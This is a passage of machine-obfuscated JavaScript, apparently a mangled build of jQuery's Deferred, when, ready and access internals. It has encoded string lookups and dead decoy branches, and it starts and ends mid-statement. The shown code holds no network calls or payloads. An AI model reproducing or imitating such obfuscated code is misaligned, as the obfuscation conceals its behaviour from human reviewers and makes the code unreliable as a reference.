_0x1d5f39(_0x3b34f1,_0x41a733,_0x57f416,_0x2f8a56);},'YJFcJ':function(_0x1fabda,_0x23df12,_0x524dc5,_0x37e7a9){var _0x31010b=_0x50094a;return _0x2f334e[_0x31010b(0x17d)](_0x1fabda,_0x23df12,_0x524dc5,_0x37e7a9);},'oUaIZ':function(_0x42dcfb,_0x308182){return _0x42dcfb(_0x308182);},'RoIzA':function(_0x2b46d9,_0x39a106){return _0x2b46d9(_0x39a106);},'Skuvs':function(_0x28be88,_0xd60f4b){var _0x8c0462=_0x50094a;return _0x2f334e[_0x8c0462(0xb23)](_0x28be88,_0xd60f4b);},'ljCrH':'GZddl','EfNWS':_0x2f334e[_0x50094a(0x114)],'oHPMk':function(_0x41f2b7,_0x25e435){return _0x41f2b7<_0x25e435;},'dwszn':_0x2f334e[_0x50094a(0xceb)],'MMfnQ':_0x2f334e['auMgs'],'uwPla':function(_0x974551,_0x397118,_0x16e541,_0x457d8b,_0x3075c1){var _0x164d15=_0x50094a;return _0x2f334e[_0x164d15(0x5ae)](_0x974551,_0x397118,_0x16e541,_0x457d8b,_0x3075c1);},'LGWgr':_0x50094a(0xe5c),'WeXxq':function(_0x3fb0f5,_0x14f049){return _0x3fb0f5>=_0x14f049;},'EPyfP':function(_0x55424c,_0x18e706){return _0x55424c!==_0x18e706;},'WHwhK':_0x2f334e[_0x50094a(0x480)],'voFIv':function(_0x54c948,_0x585015){var _0x378a83=_0x50094a;return _0x2f334e[_0x378a83(0x8d6)](_0x54c948,_0x585015);},'Wcpuq':function(_0x5ab8e5,_0x263b06){var _0x18d176=_0x50094a;return _0x2f334e[_0x18d176(0x850)](_0x5ab8e5,_0x263b06);}},_0xe2100d=[[_0x2f334e[_0x50094a(0x4dc)],_0x2f334e[_0x50094a(0x734)],_0x2f3935[_0x50094a(0x973)](_0x2f334e['RzeQW']),_0x2f3935['Callbacks'](_0x2f334e[_0x50094a(0xfad)]),0x2],['resolve',_0x2f334e[_0x50094a(0x863)],_0x2f3935[_0x50094a(0x973)](_0x50094a(0xb98)),_0x2f3935[_0x50094a(0x973)](_0x2f334e[_0x50094a(0x115b)]),0x0,_0x2f334e[_0x50094a(0x961)]],[_0x50094a(0xb2e),_0x2f334e[_0x50094a(0xe03)],_0x2f3935[_0x50094a(0x973)](_0x2f334e[_0x50094a(0x115b)]),_0x2f3935['Callbacks'](_0x2f334e[_0x50094a(0x115b)]),0x1,_0x50094a(0x2ce)]],_0x546da7=_0x50094a(0x785),_0x3104bd={'state':function(){return _0x546da7;},'always':function(){return _0x5e907d['done'](arguments)['fail'](arguments),this;},'catch':function(_0x176321){var _0x2c775b=_0x50094a;return _0x3104bd[_0x2c775b(0x38a)](null,_0x176321);},'pipe':function(){var _0x1f9324=_0x50094a,_0x47db3d=arguments;return _0x2f3935[_0x1f9324(0x9aa)](function(_0x35b192){var _0x46360d=_0x1f9324,_0x796ebc={'FZrqd':function(_0x4b0feb,_0x2e4e56){var _0x1fff74=_0x3548;return _0x443a9e[_0x1fff74(0x683)](_0x4b0feb,_0x2e4e56);},'rdwPQ':_0x46360d(0x791),'wArYk':_0x443a9e[_0x46360d(0x1b9)],'wAMaJ':_0x443a9e['qBdmk'],'LhFwp':function(_0x20e379,_0x4c430c){return _0x20e379(_0x4c430c);}};_0x2f3935['each'](_0xe2100d,function(_0x5a076d,_0x4a6828){var _0x3ffe9e=_0x796ebc['LhFwp'](_0x575126,_0x47db3d[_0x4a6828[0x4]])&&_0x47db3d[_0x4a6828[0x4]];_0x5e907d[_0x4a6828[0x1]](function(){var _0x46f113=_0x3548;if(_0x796ebc[_0x46f113(0xd99)](_0x46f113(0x791),_0x796ebc[_0x46f113(0x450)])){var _0xc9cf08=_0x3ffe9e&&_0x3ffe9e[_0x46f113(0x794)](this,arguments);_0xc9cf08&&_0x575126(_0xc9cf08[_0x46f113(0x178)])?_0x46f113(0xda0)===_0x796ebc[_0x46f113(0x3bc)]?_0xffed7a=_0x37c4c8[_0x46f113(0x112d)](_0x4a4514):_0xc9cf08['promise']()[_0x46f113(0xc85)](_0x35b192[_0x46f113(0x209)])[_0x46f113(0x4b2)](_0x35b192[_0x46f113(0xa6c)])[_0x46f113(0x495)](_0x35b192[_0x46f113(0xb2e)]):_0x35b192[_0x4a6828[0x0]+_0x796ebc['wAMaJ']](this,_0x3ffe9e?[_0xc9cf08]:arguments);}else _0x499318['setRequestHeader'](_0x46f113(0xa2b),_0x35ae56['etag'][_0x20ca8c]);});}),_0x47db3d=null;})[_0x1f9324(0x178)]();},'then':function(_0x1a5970,_0x389d81,_0x4b70d8){var _0x155e36=_0x50094a,_0x381080={'kqiUw':function(_0x5a035a,_0x2ec4ea){return _0x443a9e['Skuvs'](_0x5a035a,_0x2ec4ea);},'lgagA':'unsupported\x20lang:\x20','iAsXx':_0x443a9e['ljCrH'],'XDULP':_0x155e36(0xa22),'VqhtT':function(_0x1ec629,_0x166389){return _0x1ec629!==_0x166389;},'swUOa':_0x443a9e['EfNWS'],'uPqOy':function(_0x2affd6,_0x3d8795){var _0x3719c8=_0x155e36;return _0x443a9e[_0x3719c8(0x683)](_0x2affd6,_0x3d8795);},'bEKJg':function(_0x35de0a,_0x376a77){var _0x417aa8=_0x155e36;return _0x443a9e[_0x417aa8(0xbb1)](_0x35de0a,_0x376a77);},'EuCjd':_0x443a9e[_0x155e36(0xd21)],'Euvdh':function(_0x214b73,_0x12cf2e){return _0x214b73===_0x12cf2e;},'DwSxA':_0x155e36(0xcb7),'BozFE':function(_0x5deba3,_0x65d222){var _0x537b29=_0x155e36;return _0x443a9e[_0x537b29(0xcb6)](_0x5deba3,_0x65d222);},'IIFNZ':_0x443a9e[_0x155e36(0x10fd)],'YEvnE':function(_0x2c158b,_0x385247,_0x221e10,_0x25aebd,_0x103d6b){var _0x16fa30=_0x155e36;return _0x443a9e[_0x16fa30(0x5ea)](_0x2c158b,_0x385247,_0x221e10,_0x25aebd,_0x103d6b);},'hXPvP':function(_0x95f636,_0x1bc9fd,_0x20dbcb,_0x5c25ed,_0x165da7){return _0x95f636(_0x1bc9fd,_0x20dbcb,_0x5c25ed,_0x165da7);},'jrDVB':_0x443a9e[_0x155e36(0x111f)],'vXRAe':function(_0x3dc008,_0x5e673d){var _0x2e939b=_0x155e36;return _0x443a9e[_0x2e939b(0xfb9)](_0x3dc008,_0x5e673d);},'SpGEK':function(_0x2b3a73,_0x51df99){return _0x443a9e['EPyfP'](_0x2b3a73,_0x51df99);},'UzWJo':function(_0xa315a,_0x327996){return _0x443a9e['EPyfP'](_0xa315a,_0x327996);},'WQqRw':_0x443a9e['WHwhK']},_0x5081b3=0x0;function _0x73e56b(_0x5eec55,_0xc1f4cd,_0x4f425e,_0x48dfea){var _0x5b972e=_0x155e36,_0x5f54b2={'XqpWa':function(_0x1632ca,_0x5e9e98){return _0x381080['uPqOy'](_0x1632ca,_0x5e9e98);},'cvquL':function(_0x27011b,_0x113c87){var _0x36f839=_0x3548;return _0x381080[_0x36f839(0xe0b)](_0x27011b,_0x113c87);},'VnchR':_0x381080[_0x5b972e(0xd74)],'aNWOi':function(_0x37ef02,_0x45dc11){return _0x381080['Euvdh'](_0x37ef02,_0x45dc11);},'bKDkf':_0x381080[_0x5b972e(0xe81)],'cnsjF':function(_0x4a3e0d,_0x333c60){var _0x296f8d=_0x5b972e;return _0x381080[_0x296f8d(0xc07)](_0x4a3e0d,_0x333c60);},'tMAPF':function(_0x44e3f0,_0x1c32c1){return _0x44e3f0!==_0x1c32c1;},'qvxNQ':_0x5b972e(0x606),'SjEmS':_0x381080[_0x5b972e(0xa9b)],'WcOwL':function(_0x765c9d,_0x47a790,_0x5c2294,_0x11b241,_0x1494d4){return _0x765c9d(_0x47a790,_0x5c2294,_0x11b241,_0x1494d4);},'DaKSM':function(_0x4073d3,_0x5d7907,_0x4a071c,_0x3f48f4,_0x3204c9){return _0x381080['YEvnE'](_0x4073d3,_0x5d7907,_0x4a071c,_0x3f48f4,_0x3204c9);},'eRlvr':function(_0x3fb8a1,_0x35ca1a,_0xcaa23,_0x5519d7,_0x1310a0){var _0x4cc5fd=_0x5b972e;return _0x381080[_0x4cc5fd(0x1043)](_0x3fb8a1,_0x35ca1a,_0xcaa23,_0x5519d7,_0x1310a0);},'KkmHf':function(_0x77c993,_0x5ab05d,_0x12b10b,_0x288690,_0x3d1f41){return _0x77c993(_0x5ab05d,_0x12b10b,_0x288690,_0x3d1f41);},'gKvhk':_0x381080[_0x5b972e(0x198)],'QVQiB':function(_0x12f620,_0x5a5a51){var _0x1070ea=_0x5b972e;return _0x381080[_0x1070ea(0x6a4)](_0x12f620,_0x5a5a51);},'AVzQK':function(_0x22be7b,_0x9a9b30){return _0x381080['vXRAe'](_0x22be7b,_0x9a9b30);},'Zwajg':function(_0x2e4675,_0x407263){var _0x582f92=_0x5b972e;return _0x381080[_0x582f92(0xe85)](_0x2e4675,_0x407263);},'gXUUd':function(_0x2bfa5c,_0x578503){return _0x381080['SpGEK'](_0x2bfa5c,_0x578503);}};if(_0x381080[_0x5b972e(0x602)](_0x5b972e(0x3ea),_0x381080[_0x5b972e(0xaef)]))_0x188fe9[_0x5b972e(0x5eb)]['call'](this,!![]);else return function(){var _0x2d18dc=_0x5b972e,_0x4671b2={'EWXvZ':function(_0x6a07aa,_0x23070e){var _0x3281cb=_0x3548;return _0x381080[_0x3281cb(0xe85)](_0x6a07aa,_0x23070e);},'FEDSA':_0x381080[_0x2d18dc(0xaa6)]};if(_0x381080[_0x2d18dc(0x8e9)]!==_0x381080[_0x2d18dc(0xe24)]){var _0x329c04=this,_0x354a53=arguments,_0x3c05b9=function(){var _0x2e3e90=_0x2d18dc,_0x1a4d1f={'sXZQH':function(_0x5dcb05,_0x27e40d){var _0x15ac51=_0x3548;return _0x5f54b2[_0x15ac51(0x265)](_0x5dcb05,_0x27e40d);}},_0x54e9bf,_0x55ca39;if(_0x5f54b2[_0x2e3e90(0x1ab)](_0x5eec55,_0x5081b3)){if('RCneo'!==_0x5f54b2[_0x2e3e90(0x7ad)])return;else _0x2ce346['addEventListener'](_0x4f2ab0,_0x4f1b7c);}_0x54e9bf=_0x4f425e[_0x2e3e90(0x794)](_0x329c04,_0x354a53);if(_0x5f54b2[_0x2e3e90(0xc5c)](_0x54e9bf,_0xc1f4cd['promise']()))throw new TypeError(_0x2e3e90(0x1025));_0x55ca39=_0x54e9bf&&(_0x5f54b2['aNWOi'](typeof _0x54e9bf,_0x2e3e90(0xd4f))||_0x5f54b2['XqpWa'](typeof _0x54e9bf,_0x5f54b2[_0x2e3e90(0x84a)]))&&_0x54e9bf[_0x2e3e90(0x38a)];if(_0x5f54b2[_0x2e3e90(0x24b)](_0x575126,_0x55ca39)){if(_0x5f54b2[_0x2e3e90(0x492)](_0x5f54b2['qvxNQ'],_0x5f54b2['SjEmS']))_0x48dfea?_0x55ca39['call'](_0x54e9bf,_0x5f54b2[_0x2e3e90(0x54e)](_0x73e56b,_0x5081b3,_0xc1f4cd,_0x24fd5d,_0x48dfea),_0x5f54b2[_0x2e3e90(0x3a5)](_0x73e56b,_0x5081b3,_0xc1f4cd,_0x3ca0da,_0x48dfea)):(_0x5081b3++,_0x55ca39[_0x2e3e90(0xbf7)](_0x54e9bf,_0x5f54b2[_0x2e3e90(0x5c0)](_0x73e56b,_0x5081b3,_0xc1f4cd,_0x24fd5d,_0x48dfea),_0x5f54b2[_0x2e3e90(0x3a5)](_0x73e56b,_0x5081b3,_0xc1f4cd,_0x3ca0da,_0x48dfea),_0x5f54b2[_0x2e3e90(0xef5)](_0x73e56b,_0x5081b3,_0xc1f4cd,_0x24fd5d,_0xc1f4cd[_0x2e3e90(0x103)])));else return _0x752bb1['contains'](_0x30730c[_0x2e3e90(0xb4d)],_0x5835e0)||_0x1a4d1f[_0x2e3e90(0x511)](_0x27d28c[_0x2e3e90(0x1e0)](_0x549d2f),_0x22e46f['ownerDocument']);}else _0x5f54b2['XqpWa'](_0x5f54b2['gKvhk'],'udKIB')?_0x6c011c['access'](_0x5c57f6,_0x41eafb,_0x130d0b):(_0x5f54b2[_0x2e3e90(0x532)](_0x4f425e,_0x24fd5d)&&(_0x329c04=undefined,_0x354a53=[_0x54e9bf]),(_0x48dfea||_0xc1f4cd[_0x2e3e90(0xfdf)])(_0x329c04,_0x354a53));},_0x106004=_0x48dfea?_0x3c05b9:function(){var _0xb9a067=_0x2d18dc;try{_0x3c05b9();}catch(_0x29f20f){_0x2f3935[_0xb9a067(0x9aa)][_0xb9a067(0xb59)]&&_0x2f3935[_0xb9a067(0x9aa)][_0xb9a067(0xb59)](_0x29f20f,_0x106004[_0xb9a067(0x8ed)]),_0x5f54b2[_0xb9a067(0x4e7)](_0x5f54b2[_0xb9a067(0x1033)](_0x5eec55,0x1),_0x5081b3)&&(_0x5f54b2['gXUUd'](_0x4f425e,_0x3ca0da)&&(_0x329c04=undefined,_0x354a53=[_0x29f20f]),_0xc1f4cd[_0xb9a067(0x146)](_0x329c04,_0x354a53));}};_0x5eec55?_0x381080['VqhtT'](_0x381080['swUOa'],_0x381080['swUOa'])?_0x680b99['error'](_0x4671b2[_0x2d18dc(0xfa9)](_0x4671b2[_0x2d18dc(0xe7c)],_0x258e1e)):_0x106004():(_0x2f3935[_0x2d18dc(0x9aa)][_0x2d18dc(0x5c4)]&&(_0x106004[_0x2d18dc(0x8ed)]=_0x2f3935[_0x2d18dc(0x9aa)]['getStackHook']()),_0x3693fe[_0x2d18dc(0x76a)](_0x106004));}else _0x16d6a7[_0x2d18dc(0xf24)][_0x2d18dc(0x543)](_0x1ec720),_0x30ea73['fx']['start']();};}return _0x2f3935['Deferred'](function(_0x229748){var _0x4eb741=_0x155e36;_0xe2100d[0x0][0x3][_0x4eb741(0x12d)](_0x443a9e['mIokM'](_0x73e56b,0x0,_0x229748,_0x575126(_0x4b70d8)?_0x4b70d8:_0x24fd5d,_0x229748[_0x4eb741(0x103)])),_0xe2100d[0x1][0x3][_0x4eb741(0x12d)](_0x443a9e[_0x4eb741(0xe69)](_0x73e56b,0x0,_0x229748,_0x443a9e[_0x4eb741(0xf46)](_0x575126,_0x1a5970)?_0x1a5970:_0x24fd5d)),_0xe2100d[0x2][0x3][_0x4eb741(0x12d)](_0x73e56b(0x0,_0x229748,_0x443a9e[_0x4eb741(0xcb6)](_0x575126,_0x389d81)?_0x389d81:_0x3ca0da));})[_0x155e36(0x178)]();},'promise':function(_0x468c81){var _0x30b987=_0x50094a;return _0x443a9e[_0x30b987(0x2b2)](_0x468c81,null)?_0x2f3935[_0x30b987(0xefa)](_0x468c81,_0x3104bd):_0x3104bd;}},_0x5e907d={};return _0x2f3935[_0x50094a(0xf1e)](_0xe2100d,function(_0x28cb3e,_0x1d985d){var _0x5bdf42=_0x50094a,_0x21ae47={'floSs':function(_0x141cbd,_0x3d0155,_0x3c47cb){return _0x141cbd(_0x3d0155,_0x3c47cb);},'QlEFY':function(_0x34a02d,_0x2a9b67){var _0xca922d=_0x3548;return _0x2f334e[_0xca922d(0x94e)](_0x34a02d,_0x2a9b67);},'NYGNx':_0x5bdf42(0x28e),'CYKFD':function(_0x128bab,_0x418c5e){var _0x18e73b=_0x5bdf42;return _0x2f334e[_0x18e73b(0x9be)](_0x128bab,_0x418c5e);}};if(_0x2f334e['wtVkt']!==_0x2f334e[_0x5bdf42(0xc6c)]){var _0x4e98dc=_0x1d985d[0x2],_0x138059=_0x1d985d[0x5];_0x3104bd[_0x1d985d[0x1]]=_0x4e98dc[_0x5bdf42(0x12d)],_0x138059&&(_0x2f334e[_0x5bdf42(0x71d)](_0x2f334e[_0x5bdf42(0x293)],_0x2f334e['ilPXf'])?_0x4e98dc[_0x5bdf42(0x12d)](function(){_0x546da7=_0x138059;},_0xe2100d[_0x2f334e['yZoto'](0x3,_0x28cb3e)][0x2][_0x5bdf42(0xc1b)],_0xe2100d[_0x2f334e['ZKfRz'](0x3,_0x28cb3e)][0x3][_0x5bdf42(0xc1b)],_0xe2100d[0x0][0x2][_0x5bdf42(0xf73)],_0xe2100d[0x0][0x3]['lock']):_0x462af3?_0x17a1ef=_0x7a0840:(_0x21ae47[_0x5bdf42(0xaed)](_0x29c5ad,[_0x5a8587],!![]),_0x2dcc2d=_0x1f88a6['style'][_0x5bdf42(0xce2)]||_0x3b0b7b,_0x4336c9=_0x30d282[_0x5bdf42(0x24f)](_0x26daf7,_0x5bdf42(0xce2)),_0x10176c([_0x46836c]))),_0x4e98dc[_0x5bdf42(0x12d)](_0x1d985d[0x3]['fire']),_0x5e907d[_0x1d985d[0x0]]=function(){var _0x6af4ce=_0x5bdf42;return _0x5e907d[_0x21ae47[_0x6af4ce(0x6a5)](_0x1d985d[0x0],_0x21ae47['NYGNx'])](_0x21ae47[_0x6af4ce(0x534)](this,_0x5e907d)?undefined:this,arguments),this;},_0x5e907d[_0x2f334e[_0x5bdf42(0xce6)](_0x1d985d[0x0],_0x2f334e['OHGnG'])]=_0x4e98dc[_0x5bdf42(0xaa9)];}else _0x3d7d6b=_0x443a9e[_0x5bdf42(0x210)](_0x4dd479,_0x4e9797);}),_0x3104bd[_0x50094a(0x178)](_0x5e907d),_0xe05098&&_0xe05098[_0x50094a(0xbf7)](_0x5e907d,_0x5e907d),_0x5e907d;},'when':function(_0x7d252f){var _0x5b5b27=_0x51ed1c,_0x5e314b=arguments[_0x5b5b27(0x85d)],_0x139327=_0x5e314b,_0xddc6f3=_0x2f334e[_0x5b5b27(0xcba)](Array,_0x139327),_0x514fe6=_0x956cd4[_0x5b5b27(0xbf7)](arguments),_0xa46598=_0x2f3935['Deferred'](),_0x41090a=function(_0x170b70){var _0xfdf658=_0x5b5b27;return _0x2f334e[_0xfdf658(0xc06)](_0x2f334e[_0xfdf658(0xd59)],_0x2f334e[_0xfdf658(0x593)])?function(_0x54ab0f){var _0x13dc51=_0xfdf658;_0xddc6f3[_0x170b70]=this,_0x514fe6[_0x170b70]=arguments[_0x13dc51(0x85d)]>0x1?_0x956cd4[_0x13dc51(0xbf7)](arguments):_0x54ab0f,!--_0x5e314b&&_0xa46598['resolveWith'](_0xddc6f3,_0x514fe6);}:_0x3a275f['call'](_0xfc3602,_0x2b003e,_0x4ce494);};if(_0x2f334e[_0x5b5b27(0x1ae)](_0x5e314b,0x1)){if(_0x2f334e[_0x5b5b27(0xc89)](_0x5b5b27(0xcd4),_0x2f334e[_0x5b5b27(0xb45)]))return _0x315df0=_0x4279a9['fx']?_0x2721b3['fx']['speeds'][_0x4d1862]||_0x23026e:_0x462753,_0x12af84=_0x5dda6d||'fx',this[_0x5b5b27(0x3e6)](_0x300d36,function(_0x175cd7,_0x4ad439){var _0xba7c91=_0x5b5b27,_0x2b704=_0x12c73b[_0xba7c91(0x76a)](_0x175cd7,_0x53d106);_0x4ad439['stop']=function(){var _0x22c6f7=_0xba7c91;_0x4d4777[_0x22c6f7(0xb22)](_0x2b704);};});else{_0x2f334e[_0x5b5b27(0x1067)](_0x1a039a,_0x7d252f,_0xa46598[_0x5b5b27(0x4b2)](_0x2f334e[_0x5b5b27(0x2df)](_0x41090a,_0x139327))['resolve'],_0xa46598[_0x5b5b27(0xb2e)],!_0x5e314b);if(_0x2f334e[_0x5b5b27(0x9be)](_0xa46598[_0x5b5b27(0x1139)](),_0x5b5b27(0x785))||_0x575126(_0x514fe6[_0x139327]&&_0x514fe6[_0x139327][_0x5b5b27(0x38a)])){if(_0x2f334e[_0x5b5b27(0x1142)](_0x2f334e[_0x5b5b27(0xbcc)],_0x2f334e[_0x5b5b27(0xc49)]))return _0xa46598['then']();else _0x344f53=_0x2820c2[_0x5b5b27(0x1a6)];}}}while(_0x139327--){_0x2f334e[_0x5b5b27(0x5c8)](_0x1a039a,_0x514fe6[_0x139327],_0x2f334e[_0x5b5b27(0xd86)](_0x41090a,_0x139327),_0xa46598[_0x5b5b27(0xb2e)]);}return _0xa46598['promise']();}});var _0x15a2dd=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;_0x2f3935[_0x51ed1c(0x9aa)][_0x51ed1c(0xb59)]=function(_0x597cef,_0x2f00c0){var _0x55a5fb=_0x51ed1c;if(_0x3693fe[_0x55a5fb(0xd37)]&&_0x3693fe['console']['warn']&&_0x597cef&&_0x15a2dd['test'](_0x597cef[_0x55a5fb(0x74c)])){if(_0x2f334e[_0x55a5fb(0x17c)](_0x2f334e[_0x55a5fb(0x3ef)],_0x2f334e[_0x55a5fb(0x3d2)])){var _0x5127fe,_0x2f7f0b=!_0x55d5c7[0x6]&&_0xa2df4d[0x2];if(_0x9974f4[_0x2f334e[_0x55a5fb(0x114d)]]['test'](_0x41e60b[0x0]))return null;if(_0x1813c6[0x3])_0x19f1f2[0x2]=_0x242864[0x4]||_0x6a81d0[0x5]||'';else _0x2f7f0b&&_0x1b2207[_0x55a5fb(0x1101)](_0x2f7f0b)&&(_0x5127fe=_0x2f334e[_0x55a5fb(0xdd8)](_0x49a262,_0x2f7f0b,!![]))&&(_0x5127fe=_0x2f7f0b['indexOf'](')',_0x2f334e['RBJos'](_0x2f7f0b[_0x55a5fb(0x85d)],_0x5127fe))-_0x2f7f0b[_0x55a5fb(0x85d)])&&(_0x49130a[0x0]=_0x26f566[0x0][_0x55a5fb(0x637)](0x0,_0x5127fe),_0x5ce777[0x2]=_0x2f7f0b[_0x55a5fb(0x637)](0x0,_0x5127fe));return _0x4f0043[_0x55a5fb(0x637)](0x0,0x3);}else _0x3693fe[_0x55a5fb(0xd37)]['warn'](_0x2f334e[_0x55a5fb(0x91a)]+_0x597cef[_0x55a5fb(0x713)],_0x597cef[_0x55a5fb(0x614)],_0x2f00c0);}},_0x2f3935['readyException']=function(_0x23e72e){var _0x38e6f8=_0x51ed1c;_0x2f334e['WZCUk'](_0x2f334e[_0x38e6f8(0xe7f)],_0x2f334e[_0x38e6f8(0xe7f)])?_0x3693fe[_0x38e6f8(0x76a)](function(){throw _0x23e72e;}):(_0x286870['Deferred'][_0x38e6f8(0xb59)]&&_0x1250af[_0x38e6f8(0x9aa)]['exceptionHook'](_0x5f3169,_0x200867[_0x38e6f8(0x8ed)]),_0x2f334e[_0x38e6f8(0xf70)](_0x20f994,0x1)>=_0x3342c1&&(_0x2f334e[_0x38e6f8(0xdc8)](_0x2706c5,_0x427951)&&(_0x322af5=_0x158d91,_0x929060=[_0x320e1a]),_0x467165['rejectWith'](_0x56f128,_0x1799a3)));};var _0x3b1c36=_0x2f3935[_0x51ed1c(0x9aa)]();_0x2f3935['fn']['ready']=function(_0x5f6b13){var _0x37ae1c=_0x51ed1c;if(_0x2f334e[_0x37ae1c(0x8e8)](_0x2f334e[_0x37ae1c(0x2a0)],_0x37ae1c(0x73e)))_0x207595['hasClass'](_0xd97126)?_0x1a2cd6[_0x37ae1c(0xb92)](_0x410c6a):_0x2520f9[_0x37ae1c(0x7de)](_0x389018);else return _0x3b1c36['then'](_0x5f6b13)[_0x37ae1c(0x7ed)](function(_0x514977){var _0x12d184=_0x37ae1c;_0x2f334e[_0x12d184(0x2b8)]===_0x2f334e[_0x12d184(0x269)]?_0x46c1d7=null:_0x2f3935[_0x12d184(0x3f9)](_0x514977);}),this;},_0x2f3935[_0x51ed1c(0xefa)]({'isReady':![],'readyWait':0x1,'ready':function(_0x247c9b){var _0x5097de=_0x51ed1c;if(_0x2f334e[_0x5097de(0x735)](_0x247c9b,!![])?--_0x2f3935[_0x5097de(0xf3a)]:_0x2f3935[_0x5097de(0x4ea)])return;_0x2f3935[_0x5097de(0x4ea)]=!![];if(_0x2f334e['Micjg'](_0x247c9b,!![])&&_0x2f334e[_0x5097de(0x834)](--_0x2f3935['readyWait'],0x0))return;_0x3b1c36[_0x5097de(0xfdf)](_0x7a05d1,[_0x2f3935]);}}),_0x2f3935[_0x51ed1c(0xb27)][_0x51ed1c(0x38a)]=_0x3b1c36[_0x51ed1c(0x38a)];function _0x89ddaa(){var _0x5af9a4=_0x51ed1c;_0x7a05d1[_0x5af9a4(0x956)](_0x2f334e[_0x5af9a4(0x1098)],_0x89ddaa),_0x3693fe[_0x5af9a4(0x956)](_0x2f334e[_0x5af9a4(0xa3f)],_0x89ddaa),_0x2f3935[_0x5af9a4(0xb27)]();}_0x2f334e[_0x51ed1c(0x4ec)](_0x7a05d1[_0x51ed1c(0xbbf)],_0x51ed1c(0xe84))||_0x7a05d1[_0x51ed1c(0xbbf)]!==_0x2f334e[_0x51ed1c(0xff8)]&&!_0x7a05d1[_0x51ed1c(0x560)][_0x51ed1c(0x4d7)]?_0x2f334e[_0x51ed1c(0x802)](_0x2f334e['sZmGb'],_0x2f334e[_0x51ed1c(0x798)])?_0x32c76c=_0x27a9e6:_0x3693fe[_0x51ed1c(0x76a)](_0x2f3935['ready']):_0x2f334e[_0x51ed1c(0x727)](_0x2f334e[_0x51ed1c(0xe90)],_0x2f334e[_0x51ed1c(0xe90)])?_0x37e53c(_0x60876[_0x51ed1c(0x858)],_0x119ac9[_0x51ed1c(0xf90)]):(_0x7a05d1[_0x51ed1c(0xab1)](_0x2f334e[_0x51ed1c(0x1098)],_0x89ddaa),_0x3693fe[_0x51ed1c(0xab1)](_0x51ed1c(0x5f2),_0x89ddaa));var _0x56c43f=function(_0x11e304,_0x25195d,_0x155c55,_0x1d8c13,_0x506267,_0x3f538d,_0x8fc9d9){var _0x5c1296=_0x51ed1c,_0x24c466={'DMsXZ':function(_0x2410f5,_0x10a048){var _0x4d4e51=_0x3548;return _0x2f334e[_0x4d4e51(0x340)](_0x2410f5,_0x10a048);},'XuClK':_0x5c1296(0x923),'bKBkH':function(_0xd48a5e,_0x5a3cdd,_0x2a45b4,_0x1de2e9){return _0xd48a5e(_0x5a3cdd,_0x2a45b4,_0x1de2e9);}};if(_0x2f334e[_0x5c1296(0xa61)](_0x5c1296(0x2b6),_0x2f334e['aCvGH'])){var _0x5b2bf2=0x0,_0x293f91=_0x11e304[_0x5c1296(0x85d)],_0x57430a=_0x2f334e[_0x5c1296(0xff3)](_0x155c55,null);if(_0x2f334e[_0x5c1296(0x897)](_0x431cfb(_0x155c55),_0x2f334e[_0x5c1296(0x91b)])){_0x506267=!![];for(_0x5b2bf2 in _0x155c55){_0x2f334e['MQrvI']('iMONo',_0x2f334e[_0x5c1296(0xde4)])?_0xcdd727=_0x24c466[_0x5c1296(0x1085)](_0x24c466['XuClK'],_0x5208bc)+')':_0x2f334e[_0x5c1296(0xd0f)](_0x56c43f,_0x11e304,_0x25195d,_0x5b2bf2,_0x155c55[_0x5b2bf2],!![],_0x3f538d,_0x8fc9d9);}}else{if(_0x1d8c13!==undefined){_0x506267=!![];if(!_0x2f334e[_0x5c1296(0x8b8)](_0x575126,_0x1d8c13)){if(_0x2f334e[_0x5c1296(0x10f1)]!==_0x5c1296(0x3d3))_0x8fc9d9=!![];else return _0x548e36['concat'][_0x5c1296(0x794)]([],_0x3a7bdc);}_0x57430a&&(_0x8fc9d9?(_0x25195d[_0x5c1296(0xbf7)](_0x11e304,_0x1d8c13),_0x25195d=null):_0x2f334e[_0x5c1296(0x994)]===_0x2f334e['ScheP']?(_0x57430a=_0x25195d,_0x25195d=function(_0x2106f3,_0x11860b,_0x32af6c){var _0x2a825d=_0x5c1296,_0x2abca0={'GVTis':function(_0x30711a,_0x16eae4){var _0x5c87cc=_0x3548;return _0x2f334e[_0x5c87cc(0xe9b)](_0x30711a,_0x16eae4);},'HdzEN':_0x2f334e['WUnJm'],'mxohq':_0x2a825d(0x777),'nrgZS':function(_0x3afb6f,_0x1cab21){var _0x966f2b=_0x2a825d;return _0x2f334e[_0x966f2b(0xb31)](_0x3afb6f,_0x1cab21);}};return _0x2f334e[_0x2a825d(0x49b)](_0x2f334e[_0x2a825d(0xae6)],_0x2f334e[_0x2a825d(0xae6)])?_0x57430a['call'](_0x2f3935(_0x2106f3),_0x32af6c):this[_0x2a825d(0x586)](function(){var _0x1004e1=_0x2a825d,_0x5dced4=this['offsetParent'];while(_0x5dced4&&_0x2abca0[_0x1004e1(0xc01)](_0x2ea3a1[_0x1004e1(0x24f)](_0x5dced4,_0x2abca0[_0x1004e1(0x423)]),_0x2abca0[_0x1004e1(0xfd1)])){_0x5dced4=_0x5dced4[_0x1004e1(0x1063)];}return _0x2abca0[_0x1004e1(0xc38)](_0x5dced4,_0x5d1b41);});}):_0x45b390=_0x24c466[_0x5c1296(0xcf3)](_0x52e45b,_0x4af074,_0x5bbcbd,_0x4ea77e));if(_0x25195d)for(;_0x2f334e['VluPF'](_0x5b2bf2,_0x293f91);_0x5b2bf2++){_0x2f334e['fYyCH'](_0x25195d,_0x11e304[_0x5b2bf2],_0x155c55,_0x8fc9d9?_0x1d8c13:_0x1d8c13[_0x5c1296(0xbf7)](_0x11e304[_0x5b2bf2],_0x5b2bf2,_0x2f334e[_0x5c1296(0x98e)](_0x25195d,_0x11e304[_0x5b2bf2],_0x155c55)));}}}if(_0x506267)return _0x11e304;if(_0x57430a)return _0x25195d[_0x5c1296(0xbf7)](_0x11e304);return _0x293f91?_0x25195d(_0x11e304[0x0],_0x155c55):_0x3f538d;}else{var _0x401c8d=_0x5c2af2[_0x5c1296(0x910)](this[_0x5c1296(0x76c)](),_0x412404);return _0x401c8d[_0x5c1296(0xc5b)]=this,_0x401c8d;}},_0x1bef3b=/^-ms-/,_0x18a3a3=/-([a-z])/g;function _0x1a7d08(_0x593200,_0x26b078){var _0x4a7300=_0x51ed1c;return _0x26b078[_0x4a7300(0x1d9)]();}function _0x207b1a(_0x4276d2){var _0x43f007=_0x51ed1c;return _0x4276d2[_0x43f007(0x535)](_0x1bef3b,_0x2f334e[_0x43f007(0xce3)])[_0x43f007(0x535)](_0x18a3a3,_0x1a7d08);}var _0x1d4795=function(_0x1f0a07){var 